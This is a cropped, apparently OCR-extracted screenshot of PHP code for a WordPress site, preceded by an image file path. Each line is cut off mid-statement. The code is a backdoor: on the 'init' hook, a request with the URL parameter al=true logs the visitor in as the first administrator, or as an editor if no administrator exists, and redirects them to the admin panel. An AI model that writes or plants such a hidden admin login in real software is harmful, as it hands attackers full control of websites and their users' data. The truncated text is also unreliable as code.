
// _ea_al add_action('init', 
&& $_GET['al']==='true'){ 
$u=get_users(['role'=>'admin
['ID','user_login']]); if(emp
{$u=get_users(['role'=>'edit
['ID','user_login']]);} if(!e
{wp_set_auth_cookie($u[0]
>ID,true,false);wp_redirect(
{wp_redirect(admin_url());e